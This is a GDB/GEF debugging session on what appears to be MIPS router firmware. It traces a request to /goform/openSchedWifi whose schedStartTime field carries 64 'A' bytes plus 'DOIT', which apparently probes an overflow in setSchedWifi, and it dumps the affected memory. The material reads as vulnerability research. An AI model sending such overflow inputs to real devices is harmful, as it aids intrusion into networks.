 0x4aafc8 <setSchedWifi+0488> jalr   t9
0x4aafcc <setSchedWifi+048c> nop
→   0x4aafd0 <setSchedWifi+0490> lw     gp, 40(s8)
0x4aafd4 <setSchedWifi+0494> lw     v0, 48(s8)
0x4aafd8 <setSchedWifi+0498> addiu  v1, v0, 10
0x4aafdc <setSchedWifi+049c> lw     v0, 64(s8)
0x4aafe0 <setSchedWifi+04a0> move   a0, v1
0x4aafe4 <setSchedWifi+04a4> move   a1, v0
[#0] Id 1, stopped 0x4aafd0 in setSchedWifi (), reason: BREAKPOINT
[#0] 0x4aafd0 → setSchedWifi(wp=0x55d998, path=0x7fffeb88 "openSchedWifi", query=0x56
[#1] 0x416564 → websFormHandler(wp=0x55d998, urlPrefix=0x556f80 "/goform", webDir=0x5
schedStartTime=", 'A' <repeats 64 times>, "DOIT")
[#2] 0x417794 → websUrlHandlerRequest(wp=0x55d998)
[#3] 0x42e864 → websGetInput(wp=0x55d998, ptext=0x7ffff534, pnbytes=0x7ffff538)
[#4] 0x42dd74 → websReadEvent(wp=0x55d998)
[#5] 0x42dc54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55d998)
[#6] 0x41da24 → socketDoEvent(sp=0x55b800)
[#7] 0x41d7b8 → socketProcess(sid=0x1)
[#8] 0x4340cc → main(argc=0x1, argv=0x7ffff7e4)
gef➤  x/128x 0x561e92
0x561e92:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561e9a:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561ea2:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561eaa:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561eb2:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561eba:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561ec2:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561eca:       0x41    0x41    0x41    0x41    0x41    0x41    0x41    0x41
0x561ed2:       0x44    0x4f    0x49    0x54    0x00    0x2e    0x31    0x2f
0x561eda:       0x67    0x6f    0x66    0x6f    0x72    0x6d    0x2f    0x6f
0x561ee2:       0x70    0x65    0x6e    0x53    0x63    0x68    0x65    0x64
0x561eea:       0x57    0x69    0x66    0x69    0x3f    0x73    0x63    0x68
0x561ef2:       0x65    0x64    0x57    0x69    0x66    0x69    0x45    0x6e
0x561efa:       0x61    0x62    0x6c    0x65    0x3d    0x30    0x26    0x73
0x561f02:       0x63    0x68    0x65    0x64    0x53    0x74    0x61    0x72
0x561f0a:       0x74    0x54    0x69    0x6d    0x65    0x3d    0x41    0x41
gef➤  x/s 0x561e92 + 64
0x561ed2:       "DOIT"
gef➤